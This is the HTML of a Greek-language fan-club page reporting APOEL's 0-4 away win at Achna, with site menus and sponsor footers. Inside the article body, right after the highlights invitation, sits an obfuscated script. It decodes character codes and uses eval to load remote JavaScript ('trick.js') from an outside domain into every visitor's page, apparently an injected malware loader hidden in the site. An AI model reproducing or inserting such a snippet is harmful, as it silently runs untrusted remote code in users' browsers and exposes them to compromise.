	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-7795 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Σιέρινταν δίς, Νεκτάριος και Μαντούκα (Στιγμιότυπα)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1387" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg" class="attachment-full size-full wp-image-14280" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg 2560w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-300x162.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg 1024w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-768x416.jpg 768w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1536x832.jpg 1536w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-2048x1109.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2014/11/01/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										01/11/2014					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										23:02					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p style="text-align: justify">Περάσαμε <strong>νικηφόρα</strong> απο το Δασάκι της Άχνας με το σκόρ 0-4. <strong>Σιέρινταν δίς, Νεκτάριος και Μαντούκα ήταν οι αποψινοί σκόρερ.</strong> Καλή απόδοση είχε ο <strong>Ντε Βινσέντι</strong> και πλέον νιώθουμε οτι αρχίζει και στροφάρει. Απόψε στον αγώνα πήρε χρόνο συμμετοχής και ο Παπάζογλου. O Mοράις και ο Βινίσιους δέκτηκαν κίτρινες κάρτες. Το <strong>γρήγορο γκόλ</strong> απο τον Ιρλανδό βοήθησε την ομάδα στον τομέα της ψυχολογίας και όλα τελείωσαν αρκετά εύκολα για την ομάδα μας. Οι 3 βαθμοί ήρθαν Λευκωσία και πλέον βλέπουμε τον επόμενο αγώνα μας, την Τετάρη με την Παρί. Παρακολουθήστε τα <strong>στιγμιότυπα</strong> του αποψινού αγώνα: </p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#432a2d252c0322332c262f332231372a2722312a2c306d202c2e">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="98f1f6fef7d8f9e8f7fdf4e8f9eaecf1fcf9eaf1f7ebb6fbf7f5">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0c39ed3d8c2d9c3c4dfd6dfc2d9d4d5c3dcc4d4f0d3c9c4d1ded5c49ed3dfdd9ed3c9">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
